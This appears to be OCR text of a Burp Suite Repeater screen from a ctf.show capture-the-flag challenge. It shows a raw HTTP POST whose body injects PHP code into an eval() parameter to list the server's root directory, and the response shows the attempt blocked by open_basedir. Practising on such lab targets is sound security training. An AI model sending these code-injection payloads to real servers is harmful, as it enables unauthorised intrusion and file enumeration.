 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://50ea966b-affc-4ecf-b243-83fb9e2c71fa.challenge.ctf.sho
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 50ea966b-affc-4ecf-b243-83fb9e2c71fa.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11
12 c=var_export(scandir("/"));exit();
Response
Pretty Raw Render \n Actions
Warning: error_reporting() has been disabled for security reasons in
/var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in
/var/www/html/index.php on line 15
Warning: scandir(): open_basedir restriction in effect. File(/) is not within the
allowed path(s): (/var/www/html/) in /var/www/html/index.php(19) : eval()'d
code on line 1
Warning: scandir(/): failed to open dir: Operation not permitted in
/var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(): (errno 1): Operation not permitted in
/var/www/html/index.php(19) : eval()'d code on line 1
false